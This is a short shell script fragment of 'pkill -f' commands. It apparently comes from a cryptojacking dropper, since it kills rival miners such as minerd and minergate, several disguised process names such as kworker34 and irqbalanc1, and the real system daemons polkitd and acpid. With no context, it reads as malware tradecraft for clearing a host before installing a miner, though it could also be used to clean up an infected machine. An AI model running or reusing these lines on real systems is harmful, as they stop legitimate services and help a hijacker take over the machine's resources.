
pkill -f minerd

pkill -f minergate

pkill -f Guard.sh

pkill -f ysaydh

pkill -f bonns

pkill -f donns

pkill -f kxjd

pkill -f Duck.sh

pkill -f bonn.sh

pkill -f conn.sh

pkill -f kworker34

pkill -f kw.sh

pkill -f pro.sh

pkill -f polkitd

pkill -f acpid

pkill -f icb5o

pkill -f nopxi

pkill -f irqbalanc1

pkill -f minerd
